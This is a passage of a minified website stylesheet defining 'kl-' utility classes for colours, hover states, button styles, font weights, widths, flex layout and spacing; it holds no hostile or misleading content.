!important}.kl-color-brown-primary{color:#e9ce99 !important}.kl-title-stroke.kl-stroke-brown-primary{-webkit-text-stroke:0.5px #E9CE99}.kl-btn-icon-read-more.kl-color-brown-primary .kl-text:after{background:#e9ce99 !important}.kl-bg-brown-old{background-color:#dfc185 !important}.kl-color-brown-old{color:#dfc185 !important}.kl-title-stroke.kl-stroke-brown-old{-webkit-text-stroke:0.5px #DFC185}.kl-btn-icon-read-more.kl-color-brown-old .kl-text:after{background:#dfc185 !important}.kl-bg-gray-light{background-color:#b2b2b1 !important}.kl-color-gray-light{color:#b2b2b1 !important}.kl-title-stroke.kl-stroke-gray-light{-webkit-text-stroke:0.5px #B2B2B1}.kl-btn-icon-read-more.kl-color-gray-light .kl-text:after{background:#b2b2b1 !important}.kl-bg-yellow-primary{background-color:#f7ebb6 !important}.kl-color-yellow-primary{color:#f7ebb6 !important}.kl-title-stroke.kl-stroke-yellow-primary{-webkit-text-stroke:0.5px #F7EBB6}.kl-btn-icon-read-more.kl-color-yellow-primary .kl-text:after{background:#f7ebb6 !important}.kl-bg-yellow-light{background-color:#fffae7 !important}.kl-color-yellow-light{color:#fffae7 !important}.kl-title-stroke.kl-stroke-yellow-light{-webkit-text-stroke:0.5px #FFFAE7}.kl-btn-icon-read-more.kl-color-yellow-light .kl-text:after{background:#fffae7 !important}.kl-bg-red-primary{background-color:#e90000 !important}.kl-color-red-primary{color:#e90000 !important}.kl-title-stroke.kl-stroke-red-primary{-webkit-text-stroke:0.5px #E90000}.kl-btn-icon-read-more.kl-color-red-primary .kl-text:after{background:#e90000 !important}.kl-bg-red-light{background-color:#ffe9e9 !important}.kl-color-red-light{color:#ffe9e9 !important}.kl-title-stroke.kl-stroke-red-light{-webkit-text-stroke:0.5px #FFE9E9}.kl-btn-icon-read-more.kl-color-red-light .kl-text:after{background:#ffe9e9 !important}.kl-bg-beige-old{background-color:#f8efeb !important}.kl-color-beige-old{color:#f8efeb !important}.kl-title-stroke.kl-stroke-beige-old{-webkit-text-stroke:0.5px #F8EFEB}.kl-btn-icon-read-more.kl-color-beige-old .kl-text:after{background:#f8efeb !important}.kl-bg-shades-blanc{background-color:#fafafa !important}.kl-color-shades-blanc{color:#fafafa !important}.kl-title-stroke.kl-stroke-shades-blanc{-webkit-text-stroke:0.5px #FAFAFA}.kl-btn-icon-read-more.kl-color-shades-blanc .kl-text:after{background:#fafafa !important}.kl-bg-pink-primary{background-color:#fbe4df !important}.kl-color-pink-primary{color:#fbe4df !important}.kl-title-stroke.kl-stroke-pink-primary{-webkit-text-stroke:0.5px #FBE4DF}.kl-btn-icon-read-more.kl-color-pink-primary .kl-text:after{background:#fbe4df !important}.kl-hover-txt-black-primary:hover{color:#12110c !important}.kl-hover-bg-black-primary:hover{background:#12110c !important}.kl-hover-txt-black:hover{color:#000 !important}.kl-hover-bg-black:hover{background:#000 !important}.kl-hover-txt-black-secondary:hover{color:gray !important}.kl-hover-bg-black-secondary:hover{background:gray !important}.kl-hover-txt-black-tertiary:hover{color:#555 !important}.kl-hover-bg-black-tertiary:hover{background:#555 !important}.kl-hover-txt-white:hover{color:#fff !important}.kl-hover-bg-white:hover{background:#fff !important}.kl-hover-txt-white-primary:hover{color:#f6f6f6 !important}.kl-hover-bg-white-primary:hover{background:#f6f6f6 !important}.kl-hover-txt-white-secondary:hover{color:#e1e1e1 !important}.kl-hover-bg-white-secondary:hover{background:#e1e1e1 !important}.kl-hover-txt-white-tertiary:hover{color:#fafafa !important}.kl-hover-bg-white-tertiary:hover{background:#fafafa !important}.kl-hover-txt-white-quaternary:hover{color:#f9f9f9 !important}.kl-hover-bg-white-quaternary:hover{background:#f9f9f9 !important}.kl-hover-txt-green-light:hover{color:#ccd6a8 !important}.kl-hover-bg-green-light:hover{background:#ccd6a8 !important}.kl-hover-txt-green-old:hover{color:#c7d2a4 !important}.kl-hover-bg-green-old:hover{background:#c7d2a4 !important}.kl-hover-txt-green-primary-light:hover{color:#c7d2a4 !important}.kl-hover-bg-green-primary-light:hover{background:#c7d2a4 !important}.kl-hover-txt-brown-primary:hover{color:#e9ce99 !important}.kl-hover-bg-brown-primary:hover{background:#e9ce99 !important}.kl-hover-txt-brown-old:hover{color:#dfc185 !important}.kl-hover-bg-brown-old:hover{background:#dfc185 !important}.kl-hover-txt-gray-light:hover{color:#b2b2b1 !important}.kl-hover-bg-gray-light:hover{background:#b2b2b1 !important}.kl-hover-txt-yellow-primary:hover{color:#f7ebb6 !important}.kl-hover-bg-yellow-primary:hover{background:#f7ebb6 !important}.kl-hover-txt-yellow-light:hover{color:#fffae7 !important}.kl-hover-bg-yellow-light:hover{background:#fffae7 !important}.kl-hover-txt-red-primary:hover{color:#e90000 !important}.kl-hover-bg-red-primary:hover{background:#e90000 !important}.kl-hover-txt-red-light:hover{color:#ffe9e9 !important}.kl-hover-bg-red-light:hover{background:#ffe9e9 !important}.kl-hover-txt-beige-old:hover{color:#f8efeb !important}.kl-hover-bg-beige-old:hover{background:#f8efeb !important}.kl-hover-txt-shades-blanc:hover{color:#fafafa !important}.kl-hover-bg-shades-blanc:hover{background:#fafafa !important}.kl-hover-txt-pink-primary:hover{color:#fbe4df !important}.kl-hover-bg-pink-primary:hover{background:#fbe4df !important}.kl-btn-black-primary,.kl-btn-default.kl-btn-black-primary{background:#12110c !important;color:#fff !important}.kl-btn-black-primary .kl-icon-path path,.kl-btn-default.kl-btn-black-primary .kl-icon-path path{fill:#fff !important}.kl-btn-black-primary:hover,.kl-btn-default.kl-btn-black-primary:hover{background:#fff !important;color:#12110c !important;border:1px solid #12110c !important}.kl-btn-black-primary:hover .kl-icon-path path,.kl-btn-default.kl-btn-black-primary:hover .kl-icon-path path{fill:#12110c !important}.kl-btn-bordered-black-primary,.kl-btn-default.kl-btn-bordered-black-primary{background:rgba(0,0,0,0) !important;color:#12110c !important;border:1px solid #12110c !important}.kl-btn-bordered-black-primary .kl-icon-path path,.kl-btn-default.kl-btn-bordered-black-primary .kl-icon-path path{fill:#12110c !important}.kl-btn-bordered-black-primary:hover,.kl-btn-default.kl-btn-bordered-black-primary:hover{background:#12110c !important;color:#fff !important;border:1px solid #fff !important}.kl-btn-bordered-black-primary:hover .kl-icon-path path,.kl-btn-default.kl-btn-bordered-black-primary:hover .kl-icon-path path{fill:#fff !important}.kl-btn-black-primary-no-bg-hover,.kl-btn-default.kl-btn-black-primary-no-bg-hover{background:#12110c !important;color:#fff !important}.kl-btn-black-primary-no-bg-hover .kl-icon-path path,.kl-btn-default.kl-btn-black-primary-no-bg-hover .kl-icon-path path{fill:#fff !important}.kl-btn-black-primary-no-bg-hover:hover,.kl-btn-default.kl-btn-black-primary-no-bg-hover:hover{background:rgba(0,0,0,0) !important;color:#fff !important;border:1px solid #fff !important}.kl-btn-black-primary-no-bg-hover:hover .kl-icon-path path,.kl-btn-default.kl-btn-black-primary-no-bg-hover:hover .kl-icon-path path{fill:#fff !important}.kl-btn-white,.kl-btn-default.kl-btn-white{background:#fff !important;color:#12110c !important}.kl-btn-white .kl-icon-path path,.kl-btn-default.kl-btn-white .kl-icon-path path{fill:#12110c !important}.kl-btn-white:hover,.kl-btn-default.kl-btn-white:hover{background:#12110c !important;color:#fff !important;border:1px solid #fff !important}.kl-btn-white:hover .kl-icon-path path,.kl-btn-default.kl-btn-white:hover .kl-icon-path path{fill:#fff !important}.kl-btn-bordered-white,.kl-btn-default.kl-btn-bordered-white{background:rgba(0,0,0,0) !important;color:#fff !important;border:1px solid #fff !important}.kl-btn-bordered-white .kl-icon-path path,.kl-btn-default.kl-btn-bordered-white .kl-icon-path path{fill:#fff !important}.kl-btn-bordered-white:hover,.kl-btn-default.kl-btn-bordered-white:hover{background:#fff !important;color:#12110c !important;border:1px solid #12110c !important}.kl-btn-bordered-white:hover .kl-icon-path path,.kl-btn-default.kl-btn-bordered-white:hover .kl-icon-path path{fill:#12110c !important}.kl-btn-white-no-bg-hover,.kl-btn-default.kl-btn-white-no-bg-hover{background:#fff !important;color:#12110c !important}.kl-btn-white-no-bg-hover .kl-icon-path path,.kl-btn-default.kl-btn-white-no-bg-hover .kl-icon-path path{fill:#12110c !important}.kl-btn-white-no-bg-hover:hover,.kl-btn-default.kl-btn-white-no-bg-hover:hover{background:rgba(0,0,0,0) !important;color:#12110c !important;border:1px solid #12110c !important}.kl-btn-white-no-bg-hover:hover .kl-icon-path path,.kl-btn-default.kl-btn-white-no-bg-hover:hover .kl-icon-path path{fill:#12110c !important}.kl-btn-brown-primary,.kl-btn-default.kl-btn-brown-primary{background:#e9ce99 !important;color:#12110c !important}.kl-btn-brown-primary .kl-icon-path path,.kl-btn-default.kl-btn-brown-primary .kl-icon-path path{fill:#12110c !important}.kl-btn-brown-primary:hover,.kl-btn-default.kl-btn-brown-primary:hover{background:#12110c !important;color:#e9ce99 !important;border:1px solid #e9ce99 !important}.kl-btn-brown-primary:hover .kl-icon-path path,.kl-btn-default.kl-btn-brown-primary:hover .kl-icon-path path{fill:#e9ce99 !important}.kl-btn-bordered-brown-primary,.kl-btn-default.kl-btn-bordered-brown-primary{background:rgba(0,0,0,0) !important;color:#e9ce99 !important;border:1px solid #e9ce99 !important}.kl-btn-bordered-brown-primary .kl-icon-path path,.kl-btn-default.kl-btn-bordered-brown-primary .kl-icon-path path{fill:#e9ce99 !important}.kl-btn-bordered-brown-primary:hover,.kl-btn-default.kl-btn-bordered-brown-primary:hover{background:#e9ce99 !important;color:#12110c !important;border:1px solid #12110c !important}.kl-btn-bordered-brown-primary:hover .kl-icon-path path,.kl-btn-default.kl-btn-bordered-brown-primary:hover .kl-icon-path path{fill:#12110c !important}.kl-btn-brown-primary-no-bg-hover,.kl-btn-default.kl-btn-brown-primary-no-bg-hover{background:#e9ce99 !important;color:#12110c !important}.kl-btn-brown-primary-no-bg-hover .kl-icon-path path,.kl-btn-default.kl-btn-brown-primary-no-bg-hover .kl-icon-path path{fill:#12110c !important}.kl-btn-brown-primary-no-bg-hover:hover,.kl-btn-default.kl-btn-brown-primary-no-bg-hover:hover{background:rgba(0,0,0,0) !important;color:#12110c !important;border:1px solid #12110c !important}.kl-btn-brown-primary-no-bg-hover:hover .kl-icon-path path,.kl-btn-default.kl-btn-brown-primary-no-bg-hover:hover .kl-icon-path path{fill:#12110c !important}.kl-btn-green-light,.kl-btn-default.kl-btn-green-light{background:#ccd6a8 !important;color:#12110c !important}.kl-btn-green-light .kl-icon-path path,.kl-btn-default.kl-btn-green-light .kl-icon-path path{fill:#12110c !important}.kl-btn-green-light:hover,.kl-btn-default.kl-btn-green-light:hover{background:#12110c !important;color:#ccd6a8 !important;border:1px solid #ccd6a8 !important}.kl-btn-green-light:hover .kl-icon-path path,.kl-btn-default.kl-btn-green-light:hover .kl-icon-path path{fill:#ccd6a8 !important}.kl-btn-bordered-green-light,.kl-btn-default.kl-btn-bordered-green-light{background:rgba(0,0,0,0) !important;color:#ccd6a8 !important;border:1px solid #ccd6a8 !important}.kl-btn-bordered-green-light .kl-icon-path path,.kl-btn-default.kl-btn-bordered-green-light .kl-icon-path path{fill:#ccd6a8 !important}.kl-btn-bordered-green-light:hover,.kl-btn-default.kl-btn-bordered-green-light:hover{background:#ccd6a8 !important;color:#12110c !important;border:1px solid #12110c !important}.kl-btn-bordered-green-light:hover .kl-icon-path path,.kl-btn-default.kl-btn-bordered-green-light:hover .kl-icon-path path{fill:#12110c !important}.kl-btn-green-light-no-bg-hover,.kl-btn-default.kl-btn-green-light-no-bg-hover{background:#ccd6a8 !important;color:#12110c !important}.kl-btn-green-light-no-bg-hover .kl-icon-path path,.kl-btn-default.kl-btn-green-light-no-bg-hover .kl-icon-path path{fill:#12110c !important}.kl-btn-green-light-no-bg-hover:hover,.kl-btn-default.kl-btn-green-light-no-bg-hover:hover{background:rgba(0,0,0,0) !important;color:#12110c !important;border:1px solid #12110c !important}.kl-btn-green-light-no-bg-hover:hover .kl-icon-path path,.kl-btn-default.kl-btn-green-light-no-bg-hover:hover .kl-icon-path path{fill:#12110c !important}.kl-btn-green-light-white,.kl-btn-default.kl-btn-green-light-white{background:#ccd6a8 !important;color:#fff !important}.kl-btn-green-light-white .kl-icon-path path,.kl-btn-default.kl-btn-green-light-white .kl-icon-path path{fill:#fff !important}.kl-btn-green-light-white:hover,.kl-btn-default.kl-btn-green-light-white:hover{background:#fff !important;color:#ccd6a8 !important;border:1px solid #ccd6a8 !important}.kl-btn-green-light-white:hover .kl-icon-path path,.kl-btn-default.kl-btn-green-light-white:hover .kl-icon-path path{fill:#ccd6a8 !important}.kl-btn-bordered-green-light-white,.kl-btn-default.kl-btn-bordered-green-light-white{background:rgba(0,0,0,0) !important;color:#ccd6a8 !important;border:1px solid #ccd6a8 !important}.kl-btn-bordered-green-light-white .kl-icon-path path,.kl-btn-default.kl-btn-bordered-green-light-white .kl-icon-path path{fill:#ccd6a8 !important}.kl-btn-bordered-green-light-white:hover,.kl-btn-default.kl-btn-bordered-green-light-white:hover{background:#ccd6a8 !important;color:#fff !important;border:1px solid #fff !important}.kl-btn-bordered-green-light-white:hover .kl-icon-path path,.kl-btn-default.kl-btn-bordered-green-light-white:hover .kl-icon-path path{fill:#fff !important}.kl-btn-green-light-white-no-bg-hover,.kl-btn-default.kl-btn-green-light-white-no-bg-hover{background:#ccd6a8 !important;color:#fff !important}.kl-btn-green-light-white-no-bg-hover .kl-icon-path path,.kl-btn-default.kl-btn-green-light-white-no-bg-hover .kl-icon-path path{fill:#fff !important}.kl-btn-green-light-white-no-bg-hover:hover,.kl-btn-default.kl-btn-green-light-white-no-bg-hover:hover{background:rgba(0,0,0,0) !important;color:#fff !important;border:1px solid #fff !important}.kl-btn-green-light-white-no-bg-hover:hover .kl-icon-path path,.kl-btn-default.kl-btn-green-light-white-no-bg-hover:hover .kl-icon-path path{fill:#fff !important}.kl-fw-extra-bold{font-weight:800 !important}.kl-fw-extra-bold h1,.kl-fw-extra-bold h2,.kl-fw-extra-bold h3,.kl-fw-extra-bold h4,.kl-fw-extra-bold h5,.kl-fw-extra-bold h6,.kl-fw-extra-bold p{font-weight:800 !important}.kl-fw-bold{font-weight:700 !important}.kl-fw-bold h1,.kl-fw-bold h2,.kl-fw-bold h3,.kl-fw-bold h4,.kl-fw-bold h5,.kl-fw-bold h6,.kl-fw-bold p{font-weight:700 !important}.kl-fw-semi-bold{font-weight:600 !important}.kl-fw-semi-bold h1,.kl-fw-semi-bold h2,.kl-fw-semi-bold h3,.kl-fw-semi-bold h4,.kl-fw-semi-bold h5,.kl-fw-semi-bold h6,.kl-fw-semi-bold p{font-weight:600 !important}.kl-fw-medium{font-weight:500 !important}.kl-fw-medium h1,.kl-fw-medium h2,.kl-fw-medium h3,.kl-fw-medium h4,.kl-fw-medium h5,.kl-fw-medium h6,.kl-fw-medium p{font-weight:500 !important}.kl-fw-regular{font-weight:400 !important}.kl-fw-regular h1,.kl-fw-regular h2,.kl-fw-regular h3,.kl-fw-regular h4,.kl-fw-regular h5,.kl-fw-regular h6,.kl-fw-regular p{font-weight:400 !important}.kl-fw-light{font-weight:300 !important}.kl-fw-light h1,.kl-fw-light h2,.kl-fw-light h3,.kl-fw-light h4,.kl-fw-light h5,.kl-fw-light h6,.kl-fw-light p{font-weight:300 !important}.kl-ffm-primary{font-family:"Montserrat",sans-serif !important}.kl-ffm-primary h1,.kl-ffm-primary h2,.kl-ffm-primary h3,.kl-ffm-primary h4,.kl-ffm-primary h5,.kl-ffm-primary h6{font-family:"Montserrat",sans-serif !important}.kl-ffm-secondary{font-family:"Open Sans",sans-serif !important}.kl-ffm-secondary h1,.kl-ffm-secondary h2,.kl-ffm-secondary h3,.kl-ffm-secondary h4,.kl-ffm-secondary h5,.kl-ffm-secondary h6{font-family:"Open Sans",sans-serif !important}.kl-max-w-none{max-width:none}.kl-w-none{width:none;max-width:100%}.kl-min-w-none{min-width:none}.kl-max-w-30{max-width:30px}.kl-w-30{width:30px;max-width:100%}.kl-min-w-30{min-width:30px}.kl-max-w-45{max-width:45px}.kl-w-45{width:45px;max-width:100%}.kl-min-w-45{min-width:45px}.kl-max-w-82{max-width:82px}.kl-w-82{width:82px;max-width:100%}.kl-min-w-82{min-width:82px}.kl-max-w-100{max-width:100px}.kl-w-100{width:100px;max-width:100%}.kl-min-w-100{min-width:100px}.kl-max-w-143{max-width:143px}.kl-w-143{width:143px;max-width:100%}.kl-min-w-143{min-width:143px}.kl-max-w-175{max-width:175px}.kl-w-175{width:175px;max-width:100%}.kl-min-w-175{min-width:175px}.kl-max-w-220{max-width:220px}.kl-w-220{width:220px;max-width:100%}.kl-min-w-220{min-width:220px}.kl-max-w-270{max-width:270px}.kl-w-270{width:270px;max-width:100%}.kl-min-w-270{min-width:270px}.kl-max-w-370{max-width:370px}.kl-w-370{width:370px;max-width:100%}.kl-min-w-370{min-width:370px}.kl-max-w-500{max-width:500px}.kl-w-500{width:500px;max-width:100%}.kl-min-w-500{min-width:500px}.kl-max-w-584{max-width:584px}.kl-w-584{width:584px;max-width:100%}.kl-min-w-584{min-width:584px}.kl-max-w-658{max-width:658px}.kl-w-658{width:658px;max-width:100%}.kl-min-w-658{min-width:658px}.kl-max-w-750{max-width:750px}.kl-w-750{width:750px;max-width:100%}.kl-min-w-750{min-width:750px}.kl-max-w-830{max-width:830px}.kl-w-830{width:830px;max-width:100%}.kl-min-w-830{min-width:830px}.kl-d-none{display:none !important}.kl-d-flex{display:flex !important}.kl-d-block{display:block !important}.kl-d-inline-block{display:inline-block !important}.kl-d-inline-flex{display:inline-flex !important}.kl-letter-space-1{letter-spacing:1px !important}.kl-order-1{order:1 !important}.kl-letter-space-2{letter-spacing:2px !important}.kl-order-2{order:2 !important}.kl-letter-space-3{letter-spacing:3px !important}.kl-order-3{order:3 !important}.kl-letter-space-4{letter-spacing:4px !important}.kl-order-4{order:4 !important}.kl-letter-space-5{letter-spacing:5px !important}.kl-order-5{order:5 !important}.kl-col-25-percent,.kl-w-25-percent{width:25%}.kl-max-w-25-percent{max-width:25%}.kl-col-35-percent,.kl-w-35-percent{width:35%}.kl-max-w-35-percent{max-width:35%}.kl-col-37-percent,.kl-w-37-percent{width:37%}.kl-max-w-37-percent{max-width:37%}.kl-col-44-percent,.kl-w-44-percent{width:44%}.kl-max-w-44-percent{max-width:44%}.kl-col-50-percent,.kl-w-50-percent{width:50%}.kl-max-w-50-percent{max-width:50%}.kl-col-56-percent,.kl-w-56-percent{width:56%}.kl-max-w-56-percent{max-width:56%}.kl-col-60-percent,.kl-w-60-percent{width:60%}.kl-max-w-60-percent{max-width:60%}.kl-col-65-percent,.kl-w-65-percent{width:65%}.kl-max-w-65-percent{max-width:65%}.kl-align-items-start{align-items:flex-start !important}.kl-justify-content-start{justify-content:flex-start !important}.kl-align-items-end{align-items:flex-end !important}.kl-justify-content-end{justify-content:flex-end !important}.kl-align-items-center{align-items:center !important}.kl-justify-content-center{justify-content:center !important}.kl-align-items-between{align-items:space-between !important}.kl-justify-content-between{justify-content:space-between !important}.kl-flex-row{flex-direction:row !important}.kl-flex-column{flex-direction:column !important}.row.kl-g-0,.kl-row.kl-g-0{--bs-gutter-x: 0;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-0>*,.kl-row.kl-g-0>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-0,.kl-row.kl-gx-0{--bs-gutter-x: 0;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-0>*,.kl-row.kl-gx-0>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-0,.kl-row.kl-gy-0{--bs-gutter-y: 0;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-0>*,.kl-row.kl-gy-0>*{margin-top:var(--bs-gutter-y) !important}.kl-px-0{padding-left:0 !important;padding-right:0 !important}.kl-mx-0{margin-left:0 !important;margin-right:0 !important}.kl-p-0{padding:0 !important}.kl-m-0{margin:0 !important}.kl-mt-0{margin-top:0 !important}.kl-pt-0{padding-top:0 !important}.kl-p-0{padding:0 !important}.kl-m-0{margin:0 !important}.kl-mb-0{margin-bottom:0 !important}.kl-pb-0{padding-bottom:0 !important}.kl-p-0{padding:0 !important}.kl-m-0{margin:0 !important}.kl-ml-0{margin-left:0 !important}.kl-pl-0{padding-left:0 !important}.kl-p-0{padding:0 !important}.kl-m-0{margin:0 !important}.kl-mr-0{margin-right:0 !important}.kl-pr-0{padding-right:0 !important}.row.kl-g-auto,.kl-row.kl-g-auto{--bs-gutter-x: auto;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-auto>*,.kl-row.kl-g-auto>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-auto,.kl-row.kl-gx-auto{--bs-gutter-x: auto;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-auto>*,.kl-row.kl-gx-auto>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-auto,.kl-row.kl-gy-auto{--bs-gutter-y: auto;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-auto>*,.kl-row.kl-gy-auto>*{margin-top:var(--bs-gutter-y) !important}.kl-px-auto{padding-left:auto !important;padding-right:auto !important}.kl-mx-auto{margin-left:auto !important;margin-right:auto !important}.kl-p-auto{padding:auto !important}.kl-m-auto{margin:auto !important}.kl-mt-auto{margin-top:auto !important}.kl-pt-auto{padding-top:auto !important}.kl-p-auto{padding:auto !important}.kl-m-auto{margin:auto !important}.kl-mb-auto{margin-bottom:auto !important}.kl-pb-auto{padding-bottom:auto !important}.kl-p-auto{padding:auto !important}.kl-m-auto{margin:auto !important}.kl-ml-auto{margin-left:auto !important}.kl-pl-auto{padding-left:auto !important}.kl-p-auto{padding:auto !important}.kl-m-auto{margin:auto !important}.kl-mr-auto{margin-right:auto !important}.kl-pr-auto{padding-right:auto !important}.row.kl-g-5,.kl-row.kl-g-5{--bs-gutter-x: 5px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-5>*,.kl-row.kl-g-5>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-5,.kl-row.kl-gx-5{--bs-gutter-x: 5px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-5>*,.kl-row.kl-gx-5>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-5,.kl-row.kl-gy-5{--bs-gutter-y: 5px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-5>*,.kl-row.kl-gy-5>*{margin-top:var(--bs-gutter-y) !important}.kl-px-5{padding-left:5px !important;padding-right:5px !important}.kl-mx-5{margin-left:5px !important;margin-right:5px !important}.kl-p-5{padding:5px !important}.kl-m-5{margin:5px !important}.kl-mt-5{margin-top:5px !important}.kl-pt-5{padding-top:5px !important}.kl-p-5{padding:5px !important}.kl-m-5{margin:5px !important}.kl-mb-5{margin-bottom:5px !important}.kl-pb-5{padding-bottom:5px !important}.kl-p-5{padding:5px !important}.kl-m-5{margin:5px !important}.kl-ml-5{margin-left:5px !important}.kl-pl-5{padding-left:5px !important}.kl-p-5{padding:5px !important}.kl-m-5{margin:5px !important}.kl-mr-5{margin-right:5px !important}.kl-pr-5{padding-right:5px !important}.row.kl-g-6,.kl-row.kl-g-6{--bs-gutter-x: 6px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-6>*,.kl-row.kl-g-6>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-6,.kl-row.kl-gx-6{--bs-gutter-x: 6px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-6>*,.kl-row.kl-gx-6>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-6,.kl-row.kl-gy-6{--bs-gutter-y: 6px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-6>*,.kl-row.kl-gy-6>*{margin-top:var(--bs-gutter-y) !important}.kl-px-6{padding-left:6px !important;padding-right:6px !important}.kl-mx-6{margin-left:6px !important;margin-right:6px !important}.kl-p-6{padding:6px !important}.kl-m-6{margin:6px !important}.kl-mt-6{margin-top:6px !important}.kl-pt-6{padding-top:6px !important}.kl-p-6{padding:6px !important}.kl-m-6{margin:6px !important}.kl-mb-6{margin-bottom:6px !important}.kl-pb-6{padding-bottom:6px !important}.kl-p-6{padding:6px !important}.kl-m-6{margin:6px !important}.kl-ml-6{margin-left:6px !important}.kl-pl-6{padding-left:6px !important}.kl-p-6{padding:6px !important}.kl-m-6{margin:6px !important}.kl-mr-6{margin-right:6px !important}.kl-pr-6{padding-right:6px !important}.row.kl-g-7,.kl-row.kl-g-7{--bs-gutter-x: 7px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-7>*,.kl-row.kl-g-7>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-7,.kl-row.kl-gx-7{--bs-gutter-x: 7px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-7>*,.kl-row.kl-gx-7>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-7,.kl-row.kl-gy-7{--bs-gutter-y: 7px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-7>*,.kl-row.kl-gy-7>*{margin-top:var(--bs-gutter-y) !important}.kl-px-7{padding-left:7px !important;padding-right:7px !important}.kl-mx-7{margin-left:7px !important;margin-right:7px !important}.kl-p-7{padding:7px !important}.kl-m-7{margin:7px !important}.kl-mt-7{margin-top:7px !important}.kl-pt-7{padding-top:7px !important}.kl-p-7{padding:7px !important}.kl-m-7{margin:7px !important}.kl-mb-7{margin-bottom:7px !important}.kl-pb-7{padding-bottom:7px !important}.kl-p-7{padding:7px !important}.kl-m-7{margin:7px !important}.kl-ml-7{margin-left:7px !important}.kl-pl-7{padding-left:7px !important}.kl-p-7{padding:7px !important}.kl-m-7{margin:7px !important}.kl-mr-7{margin-right:7px !important}.kl-pr-7{padding-right:7px !important}.row.kl-g-10,.kl-row.kl-g-10{--bs-gutter-x: 10px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-10>*,.kl-row.kl-g-10>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-10,.kl-row.kl-gx-10{--bs-gutter-x: 10px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-10>*,.kl-row.kl-gx-10>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-10,.kl-row.kl-gy-10{--bs-gutter-y: 10px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-10>*,.kl-row.kl-gy-10>*{margin-top:var(--bs-gutter-y) !important}.kl-px-10{padding-left:10px !important;padding-right:10px !important}.kl-mx-10{margin-left:10px !important;margin-right:10px !important}.kl-p-10{padding:10px !important}.kl-m-10{margin:10px !important}.kl-mt-10{margin-top:10px !important}.kl-pt-10{padding-top:10px !important}.kl-p-10{padding:10px !important}.kl-m-10{margin:10px !important}.kl-mb-10{margin-bottom:10px !important}.kl-pb-10{padding-bottom:10px !important}.kl-p-10{padding:10px !important}.kl-m-10{margin:10px !important}.kl-ml-10{margin-left:10px !important}.kl-pl-10{padding-left:10px !important}.kl-p-10{padding:10px !important}.kl-m-10{margin:10px !important}.kl-mr-10{margin-right:10px !important}.kl-pr-10{padding-right:10px !important}.row.kl-g-15,.kl-row.kl-g-15{--bs-gutter-x: 15px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-15>*,.kl-row.kl-g-15>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) 